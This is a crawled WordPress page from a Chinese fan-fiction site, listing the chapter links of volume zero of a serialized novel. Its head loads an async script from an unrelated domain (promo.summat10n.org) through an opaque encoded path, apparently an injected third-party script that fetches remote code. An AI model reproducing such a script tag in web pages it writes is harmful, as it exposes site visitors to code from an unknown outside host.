

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.goddess-fantasy.cn/103.html
body_size: 8133
content:
 <!DOCTYPE HTML><html xmlns:wb="http://open.weibo.com/wb" lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge,IE=10,IE=9,IE=8"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"><link href="/favicon.ico" rel="icon" type="image/x-icon" /><meta name="robots" content="index,follow" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /> <script type="text/javascript" src="https://mypopups.com/api/embed/element?sub=64d8a788-d2c5-11ee-afb1-309c23ce08f7-kufnntmqkm&amp;ver=1.2.5" id="wp_mypopups-tel145511-js"></script> <link rel="https://api.w.org/" href="https://www.goddess-fantasy.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.goddess-fantasy.cn/wp-json/wp/v2/posts/103" /><meta name="generator" content="Site Kit by Google 1.43.0" /><meta name="mpu-version" content="1.2.5" /><meta name="keywords" content="目录类"><meta name="description" content="回上页      登场人物介绍（不断更新中）      序章 基辅城外（1） 序章 基辅城外（2） 第一章 相遇（1） 第一章 相遇（2） 第一章 相遇（3） 第一章 相遇（4） 第一章 相遇（5） 第一章 相遇（6） 第一章 相遇（7） 第一章 相遇（8） 第一章 相遇（9） 第一章 相遇（10） 第一章 相遇（11） 第一章 相遇（12） 第一章 相遇（13） 第一章 相遇（14） 第一章 相遇（15） 第一章 相遇（16） 第一章"> <script async src="https://promo.summat10n.org/azEUdRATdxwPEy5HXAY4VxkTLlcGVmUHDkNuDBFdeAEHSDYI"></script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2259141676441858" crossorigin="anonymous"></script> <link rel="icon" href="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/cropped-新Logo3-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/cropped-新Logo3-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/cropped-新Logo3-2-180x180.png" /><meta name="msapplication-TileImage" content="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/cropped-新Logo3-2-270x270.png" /><link media="all" href="https://www.goddess-fantasy.cn/wp-content/cache/autoptimize/css/autoptimize_f444cb0875dda9b6e82c584884adc0dd.css" rel="stylesheet" /><title>第零卷 “愚者”们的奇迹I  女神幻想中文网</title> <script>window._deel = {name: '女神幻想中文网',url: 'https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd', luck: '', ajaxpager: '', commenton: 0, roll: [0,0]}</script> <!--[if lt IE 9]><script src="https://cdn.bootcss.com/html5shiv/r29/html5.min.js"></script><![endif]--> <script>var ajax={get:function(t,e){var s=new XMLHttpRequest||new ActiveXObject("Microsoft,XMLHTTP");s.open("GET",t,!0),s.onreadystatechange=function(){(4==s.readyState&&200==s.status||304==s.status)&&e.call(this,s.responseText)},s.send()},post:function(t,e,s){var n=new XMLHttpRequest||new ActiveXObject("Microsoft,XMLHTTP");n.open("POST",t,!0),n.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),n.onreadystatechange=function(){4!=n.readyState||200!=n.status&&304!=n.status||s.call(this,n.responseText)},n.send(e)}};function setCookie(e,t,o){var i=new Date;i.setDate(i.getDate()+o),document.cookie=e+"="+escape(t)+(null==o?"":";expires="+i.toGMTString())};function getCookie(e){var t,n=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(t=document.cookie.match(n))?t[2]:null};</script> </head><body class="wp-singular post-template-default single single-post postid-103 single-format-standard custom-background wp-theme-Git-alpha-e1utZd"><header id="header" class="header" style="background-color: #03A9F4;"><div class="container-inner"><div class="g-logo pull-center"><a href="/"><div class="h1logo" ><img title="女神幻想中文网" alt="女神幻想中文网" src="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/新Logo3-1-1.png"></div></a></div></div><div id="toubuads"></div><div id="nav-header" class="navbar" style="border-bottom: 4px solid #03A9F4 ;"><div class="toggle-search pc-hide" style="float:right;position:absolute;top:0;right:0;"><i class="fa fa-search"></i></div><div class="search-expand pc-hide" style="display:none;"><div class="search-expand-inner pc-hide"><form method="get" class="searchform themeform" action="https://www.goddess-fantasy.cn"><div><input type="text" class="search" placeholder="输入内容并回车" name="s" x-webkit-speech /></div></form></div></div><ul class="nav"><li class="page_item page-item-2154"><a href="https://www.goddess-fantasy.cn/english">ENGLISH Ver.</a></li><li class="page_item page-item-2913"><a href="https://www.goddess-fantasy.cn/%e4%bc%97%e7%ad%b9%e5%8c%ba">众筹区</a></li><li class="page_item page-item-1902"><a href="https://www.goddess-fantasy.cn/membership-join">会员订阅</a></li><li class="page_item page-item-2794"><a href="https://www.goddess-fantasy.cn/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac">关于我们</a></li><li class="page_item page-item-3203"><a href="https://www.goddess-fantasy.cn/%e5%95%86%e4%b8%9a%e5%8c%ba">商业区</a></li><li class="page_item page-item-2456"><a href="https://www.goddess-fantasy.cn/shopping">商城</a></li><li class="page_item page-item-96"><a href="https://www.goddess-fantasy.cn/%e5%85%83%e8%80%81%e9%99%a2">元老院</a></li><li class="page_item page-item-72"><a href="https://www.goddess-fantasy.cn/%e5%85%ac%e5%91%8a%e6%9d%bf">公告板</a></li><li class="page_item page-item-84"><a href="https://www.goddess-fantasy.cn/%e5%90%8c%e4%ba%ba%e5%a0%82">同人堂</a></li><li class="page_item page-item-81"><a href="https://www.goddess-fantasy.cn/%e5%bd%b1%e9%99%a2">影院</a></li><li class="page_item page-item-75"><a href="https://www.goddess-fantasy.cn/%e6%ad%a3%e6%96%87%e9%a6%86">正文馆</a></li><li class="page_item page-item-90"><a href="https://www.goddess-fantasy.cn/%e7%94%bb%e5%bb%8a">画廊</a></li><li class="page_item page-item-78"><a href="https://www.goddess-fantasy.cn/%e8%b5%84%e6%96%99%e5%ae%a4">资料室</a></li><li class="page_item page-item-93"><a href="https://www.goddess-fantasy.cn/%e8%81%94%e7%bb%9c%e5%a4%84">联络处</a></li><li class="page_item page-item-1595"><a href="https://www.goddess-fantasy.cn/smartphone">便携设备访问</a></li><li class="page_item page-item-12"><a href="https://www.goddess-fantasy.cn/login">登录</a></li><li class="page_item page-item-14"><a href="https://www.goddess-fantasy.cn/register">注册</a></li><li class="page_item page-item-16"><a href="https://www.goddess-fantasy.cn/lost-password">重置密码</a></li><li class="page_item page-item-1171"><a href="https://www.goddess-fantasy.cn/%e6%9c%8d%e5%8a%a1%e5%8d%8f%e8%ae%ae%e4%b8%8e%e9%9a%90%e7%a7%81%e5%a3%b0%e6%98%8e">服务协议与隐私声明</a></li><li style="float:right;"><div class="toggle-search m-hide"><i class="fa fa-search"></i></div><div class="search-expand" style="display: none;"><div class="search-expand-inner"><form method="get" class="searchform themeform" action="https://www.goddess-fantasy.cn"><div><input type="text" class="search" placeholder="输入内容并回车" name="s" x-webkit-speech /></div></form></div></div></li></ul></div></header><section class="container"><div class="speedbar"><div class="login-sign pull-right"> <i class="fa fa-sign-in" ></i> <a target="_blank" href="https://www.goddess-fantasy.cn/wp-login.php?redirect_to=https%3A%2F%2Fwww.goddess-fantasy.cn%2F103.html">登录</a>&nbsp;&nbsp;<i class="fa fa-pencil-square-o" ></i> <a href="https://www.goddess-fantasy.cn/wp-login.php?action=register">注册</a></div><div class="toptip" id="callboard"><ul style="font-size:16px;margin-top:2px;"><li>欢迎访问女神幻想中文网，推荐使用最新版火狐浏览器和Chrome浏览器访问本网站，欢迎订阅本站会员</li><li>如果您觉得本站非常有看点，那么赶紧使用Ctrl+D 收藏吧</li></ul></div></div><div class="banner banner-site"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2259141676441858"
     crossorigin="anonymous"></script></div><div class="content-wrap"><div class="content"><div class="breadcrumbs"><a title="返回首页" href="https://www.goddess-fantasy.cn"><i class="fa fa-home"></i></a> <small>></small> <a href="https://www.goddess-fantasy.cn/category/%e7%9b%ae%e5%bd%95%e7%b1%bb">目录类</a> <small>></small> <span class="muted">第零卷 “愚者”们的奇迹I</span></div><header class="article-header"><h1 class="article-title"><a href="https://www.goddess-fantasy.cn/103.html">第零卷 “愚者”们的奇迹I</a></h1><div class="meta"> <span id="mute-category" class="muted"><i class="fa fa-list-alt"></i><a href="https://www.goddess-fantasy.cn/category/%e7%9b%ae%e5%bd%95%e7%b1%bb"> 目录类</a></span> <span class="muted"><i class="fa fa-user"></i> <a href="https://www.goddess-fantasy.cn/author/飞堡">飞堡 奇人</a></span> <span class="muted"><i class="fa fa-clock-o"></i> 5年前 (2020-09-21)</span> <span class="muted"><i class="fa fa-eye"></i> 1695次浏览</span> <span class="muted"><i class="fa fa-comments-o"></i> <a href="https://www.goddess-fantasy.cn/103.html#comments">86个评论</a></span> <span class="muted qrimg"><i class="fa fa-qrcode"></i> <a style="cursor:pointer;">扫描二维码</a><div><img id="qrious"></div> </span> <script src="https://cdn.bootcss.com/qrious/4.0.2/qrious.min.js"></script> <script type="text/javascript">var qr = new QRious({
					element: document.getElementById("qrious"),
					size : 200,
					value: "https://www.goddess-fantasy.cn/103.html"
				});</script> <span class="muted"></span></div></header><div class="banner banner-post"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2259141676441858"
     crossorigin="anonymous"></script></div><article class="article-content"><ul class="wp-block-list"><li><a href="https://www.goddess-fantasy.cn/2512.html">回上页</a></li></ul><ul class="wp-block-list"><li><a href="https://www.goddess-fantasy.cn/?p=570">登场人物介绍（不断更新中）</a></li></ul><ul class="wp-block-list"><li><a href="https://www.goddess-fantasy.cn/?p=100">序章 基辅城外（1）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=131">序章 基辅城外（2）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=137">第一章 相遇（1）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=142">第一章 相遇（2）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=148">第一章 相遇（3）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=153">第一章 相遇（4）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=157">第一章 相遇（5）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=162">第一章 相遇（6）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=166">第一章 相遇（7）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=170">第一章 相遇（8）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=174">第一章 相遇（9）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=178">第一章 相遇（10）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=183">第一章 相遇（11）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=188">第一章 相遇（12）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=194">第一章 相遇（13）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=199">第一章 相遇（14）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=204">第一章 相遇（15）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=209">第一章 相遇（16）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=214">第一章 相遇（17）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=218">幕间一（1）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=223">幕间一（2）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=228">第二章 【珀列维特】/【博加蒂尔】（1）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=234">第二章 【珀列维特】/【博加蒂尔】（2）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=239">第二章 【珀列维特】/【博加蒂尔】（3）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=244">第二章 【珀列维特】/【博加蒂尔】（4）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=248">第二章 【珀列维特】/【博加蒂尔】（5）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=254">第二章 【珀列维特】/【博加蒂尔】（6）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=259">第二章 【珀列维特】/【博加蒂尔】（7）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=264">第二章 【珀列维特】/【博加蒂尔】（8）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=269">第二章 【珀列维特】/【博加蒂尔】（9）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=275">第二章 【珀列维特】/【博加蒂尔】（10）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=280">第二章 【珀列维特】/【博加蒂尔】（11）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=285">第二章 【珀列维特】/【博加蒂尔】（12）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=291">幕间二</a></li><li><a href="https://www.goddess-fantasy.cn/?p=312">第三章 燃烧后的灰烬（1）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=317">第三章 燃烧后的灰烬（2）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=322">第三章 燃烧后的灰烬（3）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=327">第三章 燃烧后的灰烬（4）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=332">第三章 燃烧后的灰烬（5）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=337">第三章 燃烧后的灰烬（6）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=342">第三章 燃烧后的灰烬（7）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=347">第三章 燃烧后的灰烬（8）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=351">第三章 燃烧后的灰烬（9）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=357">第三章 燃烧后的灰烬（10）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=361">第三章 燃烧后的灰烬（11）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=367">第三章 燃烧后的灰烬（12）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=372">第三章 燃烧后的灰烬（13）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=377">第三章 燃烧后的灰烬（14）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=382">第三章 燃烧后的灰烬（15）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=387">第三章 燃烧后的灰烬（16）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=392">第三章 燃烧后的灰烬（17）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=397">第三章 燃烧后的灰烬（18）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=402">第三章 燃烧后的灰烬（19）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=407">第三章 燃烧后的灰烬（20）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=412">第三章 燃烧后的灰烬（21）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=417">第三章 燃烧后的灰烬（22）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=422">第三章 燃烧后的灰烬（23）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=427">第四章 意外的重逢（1）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=432">第四章 意外的重逢（2）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=437">第四章 意外的重逢（3）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=442">第四章 意外的重逢（4）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=447">第四章 意外的重逢（5）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=452">第四章 意外的重逢（6）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=457">第四章 意外的重逢（7）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=462">第四章 意外的重逢（8）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=467">第四章 意外的重逢（9）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=472">第四章 意外的重逢（10）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=477">第四章 意外的重逢（11）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=482">第四章 意外的重逢（12）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=487">第四章 意外的重逢（13）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=492">第四章 意外的重逢（14）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=497">第四章 意外的重逢（15）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=502">第四章 意外的重逢（16）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=507">第四章 意外的重逢（17）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=512">第四章 意外的重逢（18）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=517">第四章 意外的重逢（19）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=522">第四章 意外的重逢（20）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=527">第四章 意外的重逢（21）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=531">第四章 意外的重逢（22）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=537">第四章 意外的重逢（23）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=542">第四章 意外的重逢（24）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=548">第四章 意外的重逢（25）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=552">第四章 意外的重逢（26）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=558">第四章 意外的重逢（27）</a></li><li><a href="https://www.goddess-fantasy.cn/?p=564">第四章 意外的重逢（28）</a></li><li><a class="rank-math-link" href="https://www.goddess-fantasy.cn/?p=1191">第四章 意外的重逢（29）</a></li><li><a class="rank-math-link" href="https://www.goddess-fantasy.cn/?p=1516">第四章 意外的重逢（30）</a></li><li><a class="rank-math-link" href="https://www.goddess-fantasy.cn/?p=1554">第四章 意外的重逢（31）</a></li><li><a class="rank-math-link" href="https://www.goddess-fantasy.cn/?p=1566">第四章 意外的重逢（32）</a></li><li><a class="rank-math-link" href="https://www.goddess-fantasy.cn/?p=1635">第四章 意外的重逢（33）</a></li><li><a class="rank-math-link" href="https://www.goddess-fantasy.cn/?p=1645">第四章 意外的重逢（34）</a></li><li><a class="rank-math-link" href="https://www.goddess-fantasy.cn/1685.html">第四章 意外的重逢（35）</a></li><li><a class="rank-math-link" href="https://www.goddess-fantasy.cn/1708.html">第四章 意外的重逢（36）</a></li><li><a class="rank-math-link" href="https://www.goddess-fantasy.cn/1729.html">第四章 意外的重逢（37）</a></li><li><a class="rank-math-link" href="https://www.goddess-fantasy.cn/1757.html">第四章 意外的重逢（38）</a></li><li><a class="rank-math-link" href="https://www.goddess-fantasy.cn/1782.html">第四章 意外的重逢（39）</a></li><li><a class="rank-math-link" href="https://www.goddess-fantasy.cn/1792.html">第四章 意外的重逢（40）</a></li><li><a class="rank-math-link" href="https://www.goddess-fantasy.cn/1819.html">第四章 意外的重逢（41）</a></li><li><a href="https://www.goddess-fantasy.cn/1852.html">第四章 意外的重逢（42）</a></li><li><a href="https://www.goddess-fantasy.cn/1876.html">第四章 意外的重逢（43）</a></li><li><a href="https://www.goddess-fantasy.cn/1885.html">第四章 意外的重逢（44）</a></li><li><a href="https://www.goddess-fantasy.cn/2387.html">第四章 意外的重逢（45）</a></li><li><a href="https://www.goddess-fantasy.cn/2427.html">第四章 意外的重逢（46）</a></li><li><a href="https://www.goddess-fantasy.cn/2463.html">第四章 意外的重逢（47）</a></li></ul><figure class="wp-block-embed is-type-wp-embed is-provider-女神幻想中文网 wp-block-embed-女神幻想中文网"></figure><hr /><div class="open-message"> 版权所有丨如未注明 , 均为原创丨本网站采用<a href="http://creativecommons.org/licenses/by-nc-sa/3.0/" rel="nofollow" target="_blank" title="BY-NC-SA授权协议">BY-NC-SA</a>协议进行授权 <br >转载请注明原文链接：<a href="https://www.goddess-fantasy.cn/103.html" target="_blank" title="第零卷 “愚者”们的奇迹I">第零卷 “愚者”们的奇迹I</a></div><span id="imwp_tip">赞赏<p id="imwp_tip_content"><span class="imwp_img"><img src="https://www.goddess-fantasy.cn/wp-content/uploads/2022/05/202205301051105.jpg" />国际赞赏</span><span class="imwp_img"><img src="https://www.goddess-fantasy.cn/wp-content/uploads/2021/07/QQ图片20210727102901.jpg" />国内赞赏</span></p><span id="dot_bottom"></span><span id="dot_bottom_top"></span></span><div class="article-social"> <a href="javascript:;" data-action="ding" data-id="103" id="Addlike" class="action"><i class="fa fa-heart-o"></i>喜欢 (<span class="count">1</span>)</a></div></article><footer class="article-footer"></footer><nav class="article-nav"> <span class="article-nav-prev"><i class="fa fa-angle-double-left"></i> <a href="https://www.goddess-fantasy.cn/100.html" rel="prev">序章 基辅城外（1）</a></span> <span class="article-nav-next"><a href="https://www.goddess-fantasy.cn/108.html" rel="next">永恒之国：潮起时刻</a> <i class="fa fa-angle-double-right"></i></span></nav><div class="ab-author clr"><div class="img"><img src=https://cdn.jsdelivr.net/gh/yunluo/GitCafeApi/avatar/423.jpg class='avatar rand_avatar photo' /></div><div class="ab-author-info"><div class="words"><div class="wordsname">关于作者：<a href="https://www.goddess-fantasy.cn/author/飞堡" title="由 飞堡 奇人 发布" rel="author">飞堡 奇人</a></div><div class="authorde"></div><div class="authorsocials"> <span class="socials-icon-wrap"><a class="ab-img ab-home" target="_blank" href="http://180577181@qq.com" title="作者主页"><i class="fa fa-home"></i>作者主页</a></span> <span class="socials-icon-wrap"><a id="showdiv" class="ab-img ab-donate" target="_blank" href="#donatecoffee"> <i class="fa fa-coffee"></i>赞助作者 </a></span><span class="socials-icon-wrap"><a class="ab-img ab-email" target="_blank" href="mailto:tmitfc2@gmail.com" title="给我写信"><i class="fa fa-envelope"></i></a></span></div></div></div></div><div id="donatecoffee" style="overflow:auto;display:none;"><img width="400" height="400" alt="支持作者一杯咖啡" src="https://www.goddess-fantasy.cn/wp-content/uploads/2021/08/2021082308592726.png"></div><div class="related_top"><div class="related_posts"><ul class="related_img"><li class="related_box"  > <a href="https://www.goddess-fantasy.cn/4310.html" title="罗马的文化与社会" target="_blank"><img class="thumb" style="width:185px;height:110px" data-original="https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/timthumb.php?src=https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/assets/img/pic/3.jpg&h=110&w=185&q=90&zc=1&ct=1" alt="罗马的文化与社会" /><br><span class="r_title">罗马的文化与社会</span></a></li><li class="related_box"  > <a href="https://www.goddess-fantasy.cn/3992.html" title="阿琳娜——紫衣与双头鹰" target="_blank"><img class="thumb" style="width:185px;height:110px" data-original="https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/timthumb.php?src=https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/assets/img/pic/4.jpg&h=110&w=185&q=90&zc=1&ct=1" alt="阿琳娜——紫衣与双头鹰" /><br><span class="r_title">阿琳娜——紫衣与双头鹰</span></a></li><li class="related_box"  > <a href="https://www.goddess-fantasy.cn/3861.html" title="罗马历史时间线" target="_blank"><img class="thumb" style="width:185px;height:110px" data-original="https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/timthumb.php?src=https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/assets/img/pic/2.jpg&h=110&w=185&q=90&zc=1&ct=1" alt="罗马历史时间线" /><br><span class="r_title">罗马历史时间线</span></a></li><li class="related_box"  > <a href="https://www.goddess-fantasy.cn/3855.html" title="罗马历史" target="_blank"><img class="thumb" style="width:185px;height:110px" data-original="https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/timthumb.php?src=https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/assets/img/pic/3.jpg&h=110&w=185&q=90&zc=1&ct=1" alt="罗马历史" /><br><span class="r_title">罗马历史</span></a></li></ul><div class="relates"><ul><li><i class="fa fa-minus"></i><a target="_blank" href="https://www.goddess-fantasy.cn/4310.html">罗马的文化与社会</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="https://www.goddess-fantasy.cn/3992.html">阿琳娜——紫衣与双头鹰</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="https://www.goddess-fantasy.cn/3861.html">罗马历史时间线</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="https://www.goddess-fantasy.cn/3855.html">罗马历史</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="https://www.goddess-fantasy.cn/3829.html">登场人物</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="https://www.goddess-fantasy.cn/3598.html">图集区</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="https://www.goddess-fantasy.cn/3594.html">【无限之国：神姬与英雄的传说】同人集</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="https://www.goddess-fantasy.cn/3488.html">无限之国：科斯劳·希尔欧克希德的业绩</a></li></ul></div></div></div><div id="comment-ad" class="banner banner-related"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2259141676441858"
     crossorigin="anonymous"></script></div><div id="respond" class="no_webshot"><h3 class="queryinfo"> 您必须 <a href="https://www.goddess-fantasy.cn/wp-login.php?redirect_to=https%3A%2F%2Fwww.goddess-fantasy.cn%2F103.html">登录</a> 才能发表评论！</h3></div><div id="postcomments"><div id="comments"> <i class="fa fa-comments-o"></i> <b> (86)</b>个小伙伴在吐槽</div><ol class="commentlist"></ol><div class="commentnav"	></div></div><div class="banner banner-comment"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2259141676441858"
     crossorigin="anonymous"></script></div></div></div><aside class="sidebar"><div class="widget bbp_widget_login"><div class="title"><h2>个人中心</h2></div><form method="post" action="https://www.goddess-fantasy.cn/wp-login.php" class="bbp-login-form"><fieldset class="bbp-form"><legend>登录</legend><div class="bbp-username"> <label for="user_login">用户名: </label> <input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" /></div><div class="bbp-password"> <label for="user_pass">密码: </label> <input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" /></div><div class="bbp-remember-me"> <input type="checkbox" name="rememberme" value="forever"  id="rememberme" /> <label for="rememberme">保持登录状态</label></div><div class="bbp-submit-wrapper"> <button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">登录</button> <input type="hidden" name="user-cookie" value="1" /> <input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://www.goddess-fantasy.cn/103.html" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="47034a0e85" /><input type="hidden" name="_wp_http_referer" value="/103.html" /></div><div class="bbp-login-links"> <a href="https://www.goddess-fantasy.cn/?page_id=14/" title="注册" class="bbp-register-link">注册</a> <a href="https://www.goddess-fantasy.cn/?page_id=16" title="忘记密码" class="bbp-lostpass-link">忘记密码</a></div></fieldset></form></div><div class="widget widget_recent_entries"><div class="title"><h2>近期文章</h2></div><ul><li> <a href="https://www.goddess-fantasy.cn/4622.html">第二章 青春时光转瞬即逝（XXIV）</a></li><li> <a href="https://www.goddess-fantasy.cn/4610.html">论”大棋局“时代的思想博弈及其相关历史（开头）</a></li><li> <a href="https://www.goddess-fantasy.cn/4606.html">神鸟（斯拉夫神话）</a></li><li> <a href="https://www.goddess-fantasy.cn/4596.html">佩伦</a></li><li> <a href="https://www.goddess-fantasy.cn/4586.html">赫尔墨斯/墨丘利</a></li></ul></div><div class="widget widget_links"><div class="title"><h2>友情链接</h2></div><ul class='xoxo blogroll'><li><a href="https://goddess-fantasy.com/" title="女神幻想中文网wiki" target="_blank">Wiki</a></li></ul></div></aside> <script type="text/javascript">if (window.Notification) {
	function setCookie(name, value) {
		var exp = new Date();
		exp.setTime(exp.getTime() + 10 * 24 * 60 * 60 * 1000);
		document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/";
	}
	function getCookie(name) {
		var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
		if (arr != null) return unescape(arr[2]);
		return null
	}
	var popNotice = function() {
			if (Notification.permission == "granted") {
                setTimeout(function() {
                var n = new Notification("Hi，你好", {
                    body: "女神幻想中文网",
                    icon: "https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha/assets/img/default.png"
                });
				n.onclick = function() {
					window.location.href="";
					n.close()
				};
				n.onclose = function() {
					setCookie("git_Notification", "233")
				}
                }, 2 * 1000)
			}
		};
	if (getCookie("git_Notification") == "233") {
		console.log("您已关闭桌面弹窗提醒，有效期为10天！")
	} else {
		if (Notification.permission == "granted") {
			popNotice()
		} else if (Notification.permission != "denied") {
			Notification.requestPermission(function(permission) {
				popNotice()
			})
		}
	}
} else {
	console.log("您的浏览器不支持Web Notification")
